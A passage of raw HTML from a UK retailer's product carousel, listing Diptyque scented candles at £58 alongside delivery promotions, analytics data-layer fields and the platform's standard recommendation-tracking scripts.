                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-74728" value="{&quot;name&quot;:&quot;Feu De Bois Scented Candle 190g&quot;,&quot;id&quot;:&quot;74728&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231190&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-74728" value="{&quot;item_id&quot;:&quot;74728&quot;,&quot;item_name&quot;:&quot;Feu De Bois Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231190&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/feu-de-bois-scented-candle-190g-74728.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '74715',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "74715", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="74715">
    











<div id="74715" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=74715"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="44e3cd7a95810dd4b78a089e3f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/baies-candle-190g-74715.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/74715-1000231155-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/74715-1000231155-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Baies Candle 190g"
                     title="Diptyque - Baies Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000231155"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/baies-candle-190g-74715.html" title="Baies Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/baies-candle-190g-74715.html" title="Baies Candle 190g">
    <h6 class="product-name mb-0">
        Baies Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-74715" value="{&quot;name&quot;:&quot;Baies Candle 190g&quot;,&quot;id&quot;:&quot;74715&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231155&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-74715" value="{&quot;item_id&quot;:&quot;74715&quot;,&quot;item_name&quot;:&quot;Baies Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231155&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/baies-candle-190g-74715.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '74761',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "74761", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="74761">
    











<div id="74761" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=74761"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="204dcc372ff4c40787d6e83904" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/tub%C3%A9reuse-scented-candle-190g-74761.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/74761-1000231238-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/74761-1000231238-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Tub&eacute;reuse Scented Candle 190g"
                     title="Diptyque - Tub&eacute;reuse Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000231238"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/tub%C3%A9reuse-scented-candle-190g-74761.html" title="Tub&eacute;reuse Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/tub%C3%A9reuse-scented-candle-190g-74761.html" title="Tub&eacute;reuse Scented Candle 190g">
    <h6 class="product-name mb-0">
        Tub&eacute;reuse Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-74761" value="{&quot;name&quot;:&quot;Tub&eacute;reuse Scented Candle 190g&quot;,&quot;id&quot;:&quot;74761&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231238&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-74761" value="{&quot;item_id&quot;:&quot;74761&quot;,&quot;item_name&quot;:&quot;Tub&eacute;reuse Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231238&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/tub%C3%A9reuse-scented-candle-190g-74761.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000616324',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000616324", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000616324">
    











<div id="000616324" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000616324"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="99925d184b4ee00f7bcf91d187" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/narguil%C3%A9-scented-candle-190g-000616324.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000616324-R264517006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000616324-R264517006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Narguil&eacute; Scented Candle 190g"
                     title="Diptyque - Narguil&eacute; Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R264517006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/narguil%C3%A9-scented-candle-190g-000616324.html" title="Narguil&eacute; Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/narguil%C3%A9-scented-candle-190g-000616324.html" title="Narguil&eacute; Scented Candle 190g">
    <h6 class="product-name mb-0">
        Narguil&eacute; Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
